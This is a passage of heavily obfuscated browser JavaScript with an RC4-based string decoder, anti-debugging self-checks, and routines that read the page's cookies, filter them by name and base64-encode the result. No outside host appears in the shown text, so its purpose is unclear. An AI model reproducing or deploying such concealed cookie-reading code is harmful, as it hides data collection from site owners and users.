_0x86ed6a=_0x182ea5[_0x3dd21f];_0x182ea5['\x70\x75\x73\x68'](_0x86ed6a);_0x1fd644=_0x182ea5['\x6c\x65\x6e\x67\x74\x68'];if(_0x86ed6a!==!![]){_0x1c1cb4+='\x3d'+_0x86ed6a;}}_0x1dc1de['\x63\x6f\x6f\x6b\x69\x65']=_0x1c1cb4;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x503caf,_0x86da3c){_0x503caf=_0x503caf||function(_0x28992b){return _0x28992b;};var _0x181151=_0x503caf(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x86da3c['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2e3695=function(_0x14d27e,_0x45beeb){_0x14d27e(++_0x45beeb);};_0x2e3695(_0x1ae789,_0x48617d);return _0x181151?decodeURIComponent(_0x181151[0x1]):undefined;}};var _0x5fcc93=function(){var _0x368449=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x368449['\x74\x65\x73\x74'](_0x1ee6cf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ee6cf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5fcc93;var _0x4a2d3d='';var _0x1b22d6=_0x1ee6cf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1b22d6){_0x1ee6cf['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1b22d6){_0x4a2d3d=_0x1ee6cf['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ee6cf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4d123f();}(_0xfe73,0x7f));var _0x3fe7=function(_0x5c38c7,_0x48617d){_0x5c38c7=_0x5c38c7-0x0;var _0x1ae789=_0xfe73[_0x5c38c7];if(_0x3fe7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x11f29c=function(){return this;};var _0x4d123f=_0x11f29c();var _0x1ee6cf='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4d123f['\x61\x74\x6f\x62']||(_0x4d123f['\x61\x74\x6f\x62']=function(_0x182ea5){var _0x3f7954=String(_0x182ea5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x434ac8=0x0,_0x1dc1de,_0x1c1cb4,_0x31f8e1=0x0,_0x29488e='';_0x1c1cb4=_0x3f7954['\x63\x68\x61\x72\x41\x74'](_0x31f8e1++);~_0x1c1cb4&&(_0x1dc1de=_0x434ac8%0x4?_0x1dc1de*0x40+_0x1c1cb4:_0x1c1cb4,_0x434ac8++%0x4)?_0x29488e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1dc1de>>(-0x2*_0x434ac8&0x6)):0x0){_0x1c1cb4=_0x1ee6cf['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1c1cb4);}return _0x29488e;});}());var _0x1fd644=function(_0x3dd21f,_0x86ed6a){var _0x503caf=[],_0x86da3c=0x0,_0x28992b,_0x181151='',_0x2e3695='';_0x3dd21f=atob(_0x3dd21f);for(var _0x14d27e=0x0,_0x45beeb=_0x3dd21f['\x6c\x65\x6e\x67\x74\x68'];_0x14d27e<_0x45beeb;_0x14d27e++){_0x2e3695+='\x25'+('\x30\x30'+_0x3dd21f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x14d27e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3dd21f=decodeURIComponent(_0x2e3695);for(var _0x5fcc93=0x0;_0x5fcc93<0x100;_0x5fcc93++){_0x503caf[_0x5fcc93]=_0x5fcc93;}for(_0x5fcc93=0x0;_0x5fcc93<0x100;_0x5fcc93++){_0x86da3c=(_0x86da3c+_0x503caf[_0x5fcc93]+_0x86ed6a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5fcc93%_0x86ed6a['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x28992b=_0x503caf[_0x5fcc93];_0x503caf[_0x5fcc93]=_0x503caf[_0x86da3c];_0x503caf[_0x86da3c]=_0x28992b;}_0x5fcc93=0x0;_0x86da3c=0x0;for(var _0x368449=0x0;_0x368449<_0x3dd21f['\x6c\x65\x6e\x67\x74\x68'];_0x368449++){_0x5fcc93=(_0x5fcc93+0x1)%0x100;_0x86da3c=(_0x86da3c+_0x503caf[_0x5fcc93])%0x100;_0x28992b=_0x503caf[_0x5fcc93];_0x503caf[_0x5fcc93]=_0x503caf[_0x86da3c];_0x503caf[_0x86da3c]=_0x28992b;_0x181151+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3dd21f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x368449)^_0x503caf[(_0x503caf[_0x5fcc93]+_0x503caf[_0x86da3c])%0x100]);}return _0x181151;};_0x3fe7['\x72\x63\x34']=_0x1fd644;_0x3fe7['\x64\x61\x74\x61']={};_0x3fe7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4a2d3d=_0x3fe7['\x64\x61\x74\x61'][_0x5c38c7];if(_0x4a2d3d===undefined){if(_0x3fe7['\x6f\x6e\x63\x65']===undefined){var _0x1b22d6=function(_0x2f51d4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2f51d4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1b22d6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2cde02=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2cde02['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1b22d6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1a2957){if(!Boolean(~_0x1a2957)){return _0x1a2957;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1b22d6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x16a8e4){for(var _0x4d3bc9=0x0,_0x16b586=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4d3bc9<_0x16b586;_0x4d3bc9++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x16b586=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x16a8e4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1b22d6(_0x3fe7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3fe7['\x6f\x6e\x63\x65']=!![];}_0x1ae789=_0x3fe7['\x72\x63\x34'](_0x1ae789,_0x48617d);_0x3fe7['\x64\x61\x74\x61'][_0x5c38c7]=_0x1ae789;}else{_0x1ae789=_0x4a2d3d;}return _0x1ae789;};(function(){var _0x10aaae=function(){var _0x5c38c7=!![];return function(_0x48617d,_0x1ae789){var _0x5c8d8e=_0x5c38c7?function(){if(_0x1ae789){var _0x3785e3=_0x1ae789['\x61\x70\x70\x6c\x79'](_0x48617d,arguments);_0x1ae789=null;return _0x3785e3;}}:function(){};_0x5c38c7=![];return _0x5c8d8e;};}();var _0x59618a={'\x65\x52\x65':function _0x2ae3c2(_0x109988,_0x12a01d){return _0x109988(_0x12a01d);},'\x63\x66\x6a':function _0x38e0b0(_0x359b32){return _0x359b32();},'\x6e\x45\x53':function _0x5026b3(_0x5cf3da,_0xc07ed6){return _0x5cf3da<_0xc07ed6;},'\x45\x67\x77':function _0x12d5c3(_0x2409c3,_0x9629a2){return _0x2409c3+_0x9629a2;},'\x48\x73\x42':function _0x452c04(_0x321b8c,_0x95a5d1){return _0x321b8c+_0x95a5d1;},'\x78\x46\x67':function _0x253cd5(_0x2646f7,_0x5472d2){return _0x2646f7<_0x5472d2;},'\x55\x61\x53':function _0x239447(_0x13b8b9,_0x4d55d4){return _0x13b8b9+_0x4d55d4;},'\x73\x53\x61':function _0x30ed89(_0x2d07d3,_0x4be2da){return _0x2d07d3%_0x4be2da;},'\x74\x65\x6f':function _0x5900f9(_0x2e1568,_0x341c5e){return _0x2e1568(_0x341c5e);},'\x4e\x4d\x4c':function _0x3b12e4(_0xf5e51a,_0xf1644){return _0xf5e51a+_0xf1644;},'\x6d\x53\x6f':function _0x271583(_0x59028b,_0x4a497f){return _0x59028b+_0x4a497f;},'\x4d\x6e\x72':function _0x1efcd5(_0x103acf,_0x3d20eb){return _0x103acf+_0x3d20eb;},'\x64\x5a\x75':function _0x2cb047(_0x566fbc,_0x3dceb3,_0x436ab5){return _0x566fbc(_0x3dceb3,_0x436ab5);},'\x45\x63\x55':function _0x575344(_0x34bc7a,_0x47dcfe){return _0x34bc7a-_0x47dcfe;},'\x44\x70\x73':function _0xb74a78(_0x429a99,_0x5c2491,_0x31959e,_0x4dfd9c){return _0x429a99(_0x5c2491,_0x31959e,_0x4dfd9c);},'\x45\x48\x46':function _0x529eca(_0x207464,_0xdb616a){return _0x207464<_0xdb616a;},'\x4b\x4d\x43':function _0xf1086a(_0x252781,_0x177c35){return _0x252781!==_0x177c35;},'\x70\x56\x4e':function _0x3765d2(_0x52912b,_0x3c79c5){return _0x52912b+_0x3c79c5;},'\x54\x6b\x74':function _0x1ce9d2(_0x172d67,_0x3e00b2){return _0x172d67/_0x3e00b2;},'\x4f\x79\x79':function _0x5b8718(_0x5b2674,_0x240a1f){return _0x5b2674===_0x240a1f;},'\x62\x41\x43':function _0x4a6f4f(_0x4bc072,_0x26ac63){return _0x4bc072(_0x26ac63);},'\x62\x44\x5a':function _0x3fd5d9(_0x352d5b,_0x2b6983){return _0x352d5b>_0x2b6983;},'\x71\x56\x72':function _0x2d73ac(_0x26b186,_0x3499f1){return _0x26b186-_0x3499f1;},'\x4e\x64\x78':function _0x33b411(_0x22fd6c){return _0x22fd6c();},'\x66\x66\x6d':function _0x28fac9(_0x153f69,_0x28542c){return _0x153f69<_0x28542c;},'\x58\x73\x4c':function _0x2f5789(_0x30dc5b,_0x3a7438){return _0x30dc5b+_0x3a7438;},'\x51\x74\x6b':function _0x58fe66(_0x5834d0,_0x2dc0bb){return _0x5834d0(_0x2dc0bb);},'\x72\x4c\x6b':function _0x29eb3c(_0xa00c7f,_0x14a7a9){return _0xa00c7f(_0x14a7a9);},'\x76\x77\x50':function _0x122d69(_0x4cd36f){return _0x4cd36f();},'\x51\x4e\x51':function _0x162990(_0x5777b1,_0x31e0bd){return _0x5777b1(_0x31e0bd);},'\x65\x6e\x4d':function _0x4a20ab(_0x50f24b,_0x1f3e29){return _0x50f24b===_0x1f3e29;},'\x79\x42\x5a':function _0xaf7d03(_0x16984f,_0x4e3fb3){return _0x16984f(_0x4e3fb3);},'\x52\x63\x68':function _0x36d216(_0x3c9a80,_0x204ef0){return _0x3c9a80+_0x204ef0;},'\x76\x6a\x74':function _0x41d781(_0x5bc01d,_0x6bdf21){return _0x5bc01d(_0x6bdf21);},'\x72\x50\x42':function _0x133f08(_0x3fcf3b,_0xd97d66){return _0x3fcf3b+_0xd97d66;},'\x4e\x47\x73':function _0x25323e(_0x40a6ad,_0x3f3683){return _0x40a6ad+_0x3f3683;},'\x57\x79\x76':function _0x48f41b(_0x2031d1,_0x424f00){return _0x2031d1==_0x424f00;},'\x4c\x4e\x44':function _0x237da9(_0x21433f,_0x1265a9){return _0x21433f(_0x1265a9);},'\x50\x4b\x6c':function _0x1e67e4(_0x49fae3,_0x279151){return _0x49fae3(_0x279151);},'\x6f\x48\x43':function _0x5c4cd1(_0x4b8859,_0x5d92a0){return _0x4b8859+_0x5d92a0;},'\x5a\x75\x6b':function _0x2a263f(_0x3ba760,_0x2877d6){return _0x3ba760+_0x2877d6;},'\x6f\x70\x6e':function _0x12816f(_0x35e6d7,_0x38b37d){return _0x35e6d7+_0x38b37d;},'\x44\x65\x53':function _0x5b067b(_0xc8bb43,_0x1c8c1d){return _0xc8bb43+_0x1c8c1d;},'\x4d\x75\x48':function _0x436d4f(_0x255b73){return _0x255b73();},'\x6b\x41\x61':function _0x5be99e(_0x2859aa,_0x20afd9){return _0x2859aa==_0x20afd9;},'\x6e\x6e\x41':function _0x1dae00(_0x2a8696,_0x439792){return _0x2a8696==_0x439792;},'\x42\x71\x71':function _0x2e2c14(_0x2ab237,_0x2aa5fe){return _0x2ab237==_0x2aa5fe;},'\x55\x6d\x4f':function _0x76e86d(_0x4cbfce,_0x5642ca){return _0x4cbfce==_0x5642ca;},'\x4f\x58\x6e':function _0x4510e3(_0x316770,_0x21d731){return _0x316770%_0x21d731;},'\x50\x59\x53':function _0x4b7f92(_0x3251c3,_0x238409){return _0x3251c3|_0x238409;},'\x73\x59\x47':function _0x4dfb9b(_0x5d0867,_0x36647f){return _0x5d0867!==_0x36647f;},'\x4f\x61\x69':function _0x54ab6f(_0x49a92e,_0x3b9cdb){return _0x49a92e(_0x3b9cdb);},'\x4c\x61\x6b':function _0x128bab(_0x56a099,_0x109d44){return _0x56a099(_0x109d44);},'\x5a\x4d\x66':function _0x3cc876(_0x2e022e,_0x5d0f6e){return _0x2e022e(_0x5d0f6e);},'\x57\x51\x55':function _0x55526e(_0x34609e,_0x380e74){return _0x34609e+_0x380e74;}};var _0x512c5a=this[_0x3fe7('0x0', '\x40\x37\x33\x72')];var _0x15a09c=_0x512c5a[_0x3fe7('0x1', '\x58\x76\x73\x77')];var _0xb969af='';var _0x359f18='';if(_0x59618a[_0x3fe7('0x2', '\x70\x51\x56\x33')](typeof _0x512c5a[_0x3fe7('0x3', '\x52\x4e\x77\x62')],_0x3fe7('0x4', '\x77\x25\x58\x65'))){_0xb969af=_0x512c5a[_0x3fe7('0x5', '\x6f\x45\x4b\x41')];_0x359f18=_0xb969af[_0x3fe7('0x6', '\x38\x46\x71\x31')];}var _0x9ca51a=_0x512c5a[_0x3fe7('0x7', '\x35\x25\x77\x5d')];var _0x1e54ad=_0x512c5a[_0x3fe7('0x8', '\x4c\x21\x75\x4c')];var _0x1b964f=new _0x512c5a[_0x3fe7('0x9', '\x2a\x6b\x76\x59')]()[_0x3fe7('0xa', '\x38\x59\x24\x72')]();var _0x286fb0='';function _0x2002d8(_0x1b35bc){var _0x9fc071={'\x6e\x50\x46':function _0x109611(_0x1d4fc1,_0xa80e43){return _0x1d4fc1<_0xa80e43;},'\x58\x76\x42':function _0x48d228(_0x42cc24,_0x780a2a){return _0x42cc24&_0x780a2a;},'\x7a\x55\x52':function _0x128330(_0xa5237b,_0x1eb52c){return _0xa5237b>>_0x1eb52c;},'\x52\x55\x62':function _0x351378(_0x51c615,_0x5e5968){return _0x51c615&_0x5e5968;},'\x4c\x70\x74':function _0x47c5ae(_0x1be3a1,_0x17d701){return _0x1be3a1==_0x17d701;},'\x75\x6f\x6d':function _0x503524(_0x18d71f,_0x382d55){return _0x18d71f>>_0x382d55;},'\x68\x72\x48':function _0x2fa38d(_0x11b82a,_0x1514f0){return _0x11b82a<<_0x1514f0;},'\x70\x49\x58':function _0x12337e(_0x5df88a,_0x4f0a0e){return _0x5df88a&_0x4f0a0e;},'\x75\x4d\x65':function _0x8306e0(_0x3a7585,_0x548f14){return _0x3a7585|_0x548f14;},'\x66\x4b\x58':function _0xe8be1b(_0x32e21a,_0x531a0a){return _0x32e21a<<_0x531a0a;},'\x4b\x63\x4c':function _0x648dd0(_0x4bf600,_0x36b1d1){return _0x4bf600&_0x36b1d1;},'\x67\x53\x4d':function _0x236f7e(_0x2d0e71,_0x1725ec){return _0x2d0e71<<_0x1725ec;},'\x6c\x74\x4f':function _0x2739a7(_0x491a23,_0xc10446){return _0x491a23&_0xc10446;},'\x50\x42\x71':function _0x459986(_0x5606ac,_0x3ba4db){return _0x5606ac>>_0x3ba4db;},'\x6b\x6d\x51':function _0x4b8ae9(_0x7f06f4,_0x4b4382){return _0x7f06f4==_0x4b4382;},'\x4a\x77\x79':function _0x30f2bb(_0xea5547,_0x35ac02){return _0xea5547&_0x35ac02;},'\x64\x61\x46':function _0x1eff08(_0x12dd24,_0x11d4ce){return _0x12dd24&_0x11d4ce;}};var _0x16cc06=_0x3fe7('0xb', '\x72\x6f\x54\x59')[_0x3fe7('0xc', '\x6d\x6f\x32\x4b')]('\x7c'),_0x583a21=0x0;while(!![]){switch(_0x16cc06[_0x583a21++]){case'\x30':var _0x4b144b,_0x5b5b1a,_0xb8af56;continue;case'\x31':_0x2750c6=0x0;continue;case'\x32':_0x4c730a='';continue;case'\x33':var _0x3cc9d0=_0x3fe7('0xd', '\x74\x50\x25\x6f');continue;case'\x34':_0x73e8f=_0x1b35bc[_0x3fe7('0xe', '\x38\x46\x71\x31')];continue;case'\x35':var _0x4c730a,_0x2750c6,_0x73e8f;continue;case'\x36':while(_0x9fc071[_0x3fe7('0xf', '\x2a\x6b\x76\x59')](_0x2750c6,_0x73e8f)){var _0x126d51=_0x3fe7('0x10', '\x6c\x21\x52\x72')[_0x3fe7('0x11', '\x62\x6a\x73\x44')]('\x7c'),_0x207782=0x0;while(!![]){switch(_0x126d51[_0x207782++]){case'\x30':_0x4b144b=_0x9fc071[_0x3fe7('0x12', '\x36\x49\x37\x77')](_0x1b35bc[_0x3fe7('0x13', '\x40\x37\x33\x72')](_0x2750c6++),0xff);continue;case'\x31':_0x5b5b1a=_0x1b35bc[_0x3fe7('0x14', '\x21\x50\x61\x30')](_0x2750c6++);continue;case'\x32':_0x4c730a+=_0x3cc9d0[_0x3fe7('0x15', '\x45\x75\x35\x26')](_0x9fc071[_0x3fe7('0x16', '\x48\x5a\x7a\x47')](_0x4b144b,0x2));continue;case'\x33':_0x4c730a+=_0x3cc9d0[_0x3fe7('0x17', '\x40\x25\x24\x62')](_0x9fc071[_0x3fe7('0x18', '\x40\x25\x24\x62')](_0xb8af56,0x3f));continue;case'\x34':if(_0x9fc071[_0x3fe7('0x19', '\x4c\x21\x75\x4c')](_0x2750c6,_0x73e8f)){_0x4c730a+=_0x3cc9d0[_0x3fe7('0x1a', '\x62\x6a\x73\x44')](_0x9fc071[_0x3fe7('0x1b', '\x38\x59\x24\x72')](_0x4b144b,0x2));_0x4c730a+=_0x3cc9d0[_0x3fe7('0x1c', '\x4f\x44\x65\x50')](_0x9fc071[_0x3fe7('0x1d', '\x47\x43\x31\x45')](_0x9fc071[_0x3fe7('0x1e', '\x21\x50\x61\x30')](_0x4b144b,0x3),0x4));_0x4c730a+='\x3d\x3d';break;}continue;case'\x35':_0xb8af56=_0x1b35bc[_0x3fe7('0x1f', '\x78\x4f\x4c\x59')](_0x2750c6++);continue;case'\x36':_0x4c730a+=_0x3cc9d0[_0x3fe7('0x20', '\x54\x47\x75\x59')](_0x9fc071[_0x3fe7('0x21', '\x77\x50\x7a\x5a')](_0x9fc071[_0x3fe7('0x22', '\x6c\x4a\x4a\x4c')](_0x9fc071[_0x3fe7('0x23', '\x26\x6e\x52\x63')](_0x5b5b1a,0xf),0x2),_0x9fc071[_0x3fe7('0x24', '\x74\x50\x25\x6f')](_0x9fc071[_0x3fe7('0x25', '\x45\x75\x35\x26')](_0xb8af56,0xc0),0x6)));continue;case'\x37':_0x4c730a+=_0x3cc9d0[_0x3fe7('0x26', '\x42\x36\x61\x48')](_0x9fc071[_0x3fe7('0x27', '\x4f\x44\x65\x50')](_0x9fc071[_0x3fe7('0x28', '\x45\x75\x35\x26')](_0x9fc071[_0x3fe7('0x29', '\x40\x37\x33\x72')](_0x4b144b,0x3),0x4),_0x9fc071[_0x3fe7('0x2a', '\x40\x25\x24\x62')](_0x9fc071[_0x3fe7('0x2b', '\x36\x49\x37\x77')](_0x5b5b1a,0xf0),0x4)));continue;case'\x38':if(_0x9fc071[_0x3fe7('0x2c', '\x47\x73\x26\x73')](_0x2750c6,_0x73e8f)){_0x4c730a+=_0x3cc9d0[_0x3fe7('0x2d', '\x4d\x66\x4c\x54')](_0x9fc071[_0x3fe7('0x2e', '\x48\x5a\x7a\x47')](_0x4b144b,0x2));_0x4c730a+=_0x3cc9d0[_0x3fe7('0x2f', '\x70\x51\x56\x33')](_0x9fc071[_0x3fe7('0x30', '\x6b\x5d\x6a\x6c')](_0x9fc071[_0x3fe7('0x31', '\x69\x59\x67\x61')](_0x9fc071[_0x3fe7('0x32', '\x54\x47\x75\x59')](_0x4b144b,0x3),0x4),_0x9fc071[_0x3fe7('0x33', '\x47\x43\x31\x45')](_0x9fc071[_0x3fe7('0x34', '\x78\x4f\x4c\x59')](_0x5b5b1a,0xf0),0x4)));_0x4c730a+=_0x3cc9d0[_0x3fe7('0x35', '\x45\x45\x65\x54')](_0x9fc071[_0x3fe7('0x36', '\x4b\x70\x72\x5a')](_0x9fc071[_0x3fe7('0x37', '\x21\x72\x39\x47')](_0x5b5b1a,0xf),0x2));_0x4c730a+='\x3d';break;}continue;}break;}}continue;case'\x37':return _0x4c730a;continue;}break;}}function _0x44bf40(_0x436b65){var _0x210d6b=_0x10aaae(this,function(){var _0x5c38c7=function(){return'\x64\x65\x76';},_0x48617d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x419b7a=function(){var _0x11f29c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x11f29c['\x74\x65\x73\x74'](_0x5c38c7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4d123f=function(){var _0x1ee6cf=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1ee6cf['\x74\x65\x73\x74'](_0x48617d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x182ea5=function(_0x3f7954){var _0x434ac8=~-0x1>>0x1+0xff%0x0;if(_0x3f7954['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x434ac8)){_0x1dc1de(_0x3f7954);}};var _0x1dc1de=function(_0x1c1cb4){var _0x31f8e1=~-0x4>>0x1+0xff%0x0;if(_0x1c1cb4['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x31f8e1){_0x182ea5(_0x1c1cb4);}};if(!_0x419b7a()){if(!_0x4d123f()){_0x182ea5('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x182ea5('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x182ea5('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x210d6b();return function(_0x368e1a){_0x286fb0+=_0x368e1a;return _0x59618a[_0x3fe7('0x38', '\x21\x72\x39\x47')](_0x436b65,_0x368e1a);};}function _0x1d5f56(){var _0x27b565={'\x74\x51\x4b':function _0x20ec32(_0xcff834){return _0xcff834();},'\x7a\x59\x55':function _0x163a9b(_0x54d6c2,_0x298e08){return _0x54d6c2<_0x298e08;},'\x71\x52\x4f':function _0x249893(_0x47364c,_0x29c481){return _0x47364c+_0x29c481;}};var _0x54349f=_0x3fe7('0x39', '\x70\x51\x56\x33')[_0x3fe7('0x3a', '\x48\x5a\x7a\x47')]('\x7c'),_0x24129f=0x0;while(!![]){switch(_0x54349f[_0x24129f++]){case'\x30':var _0x3020a2=_0x15a09c[_0x3fe7('0x3b', '\x38\x46\x71\x31')][_0x3fe7('0x3c', '\x74\x40\x57\x63')]('\x3b');continue;case'\x31':_0x27b565[_0x3fe7('0x3d', '\x62\x6a\x73\x44')](_0x495d3b);continue;case'\x32':return _0x245e46;continue;case'\x33':var _0x5eb850=new _0x512c5a[_0x3fe7('0x3e', '\x62\x6a\x73\x44')](_0x3fe7('0x3f', '\x45\x75\x35\x26'));continue;case'\x34':var _0x245e46=new _0x512c5a[_0x3fe7('0x40', '\x28\x61\x6c\x50')]();continue;case'\x35':for(var _0x40d65d=0x0;_0x27b565[_0x3fe7('0x41', '\x72\x6f\x54\x59')](_0x40d65d,_0x3020a2[_0x3fe7('0x42', '\x4f\x44\x65\x50')]);_0x40d65d++){var _0x7ed216=_0x3020a2[_0x40d65d][_0x3fe7('0x43', '\x6c\x4a\x4a\x4c')](0x0,_0x3020a2[_0x40d65d][_0x3fe7('0x44', '\x6f\x45\x4b\x41')]('\x3d'));var _0x1010a5=_0x3020a2[_0x40d65d][_0x3fe7('0x45', '\x62\x59\x32\x35')](_0x27b565[_0x3fe7('0x46', '\x62\x59\x32\x35')](_0x3020a2[_0x40d65d][_0x3fe7('0x47', '\x74\x50\x25\x6f')]('\x3d'),0x1),_0x3020a2[_0x40d65d][_0x3fe7('0x48', '\x43\x79\x45\x5b')]);if(_0x5eb850[_0x3fe7('0x49', '\x6d\x29\x21\x74')](_0x7ed216)){_0x245e46[_0x245e46[_0x3fe7('0x4a', '\x34\x5d\x4a\x61')]]=_0x1010a5;}}continue;}break;}}function _0x157bfc(_0x329c74){var _0x5b30cb;var _0x1853f8=_0x59618a[_0x3fe7('0x4b', '\x26\x6e\x52\x63')](_0x1d5f56);var _0xbad1ca=new _0x512c5a[_0x3fe7('0x4c', '\x47\x43\x31\x45')](_0x1853f8[_0x3fe7('0x4d', '\x21\x72\x39\x47')]);for(var _0x45dad6=0x0;_0x59618a[_0x3fe7('0x4e', '\x4c\x32\x32\x21')](_0x45dad6,_0x1853f8[_0x3fe7('0x4f', '\x47\x43\x31\x45')]);_0x45dad6++){_0xbad1ca[_0x45dad6]=_0x59618a[_0x3fe7('0x50', '\x72\x6f\x54\x59')](_0x3f6df4,_0x59618a[_0x3fe7('0x51', '\x62\x6a\x73\x44')](_0x329c74,_0x1853f8[_0x45dad6]));}_0x495d3b();var _0xd16fb7='\x25\x6e\xa0\x41\x37\x7b\xec\x3e';var _0x724c8b=0x6;while(--_0x724c8b){_0xd16fb7=_0xd16fb7['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd16fb7[0x0];}var _0x8af8d2=_0xd16fb7;var _0x74a61e=_0xd16fb7['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x74a61e){_0x8af8d2=_0x8af8d2['\x73\x75\x62\x73\x74\x72'](0x1)+_0x8af8d2[0x0];}var _0x5d4954='\x31\xf3\x74\x70\xd6\x98\x0b\x64';var _0xac3588=_0x5d4954['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0xb9c4d7=_0x5d4954['\x73\x75\x62\x73\x74\x72'](0x2);var _0xd5ed5f='\xc0\xb6\x2c\x46\x30\xe5\x3a\xad';var _0xeacff6=0x2;var _0xa2514b=0x0;var _0xaf4f9c=[];for(var _0x2a22c2=0x0;_0x2a22c2<_0xd5ed5f['\x6c\x65\x6e\x67\x74\x68'];_0x2a22c2++){_0xaf4f9c['\x70\x75\x73\x68'](_0x2a22c2);}var _0xc756e6=_0xaf4f9c.map(function(_0x7a5e46){return (_0xaf4f9c[_0x7a5e46]%_0xeacff6)?'':_0xd5ed5f[_0x7a5e46];})['\x6a\x6f\x69\x6e']('');var _0x14b56a=_0xaf4f9c.map(function(_0xe8def1){return (_0xaf4f9c[_0xe8def1]%_0xeacff6)?_0xd5ed5f[_0xe8def1]:'';})['\x6a\x6f\x69\x6e']('');var _0xb172a5=[];for(var 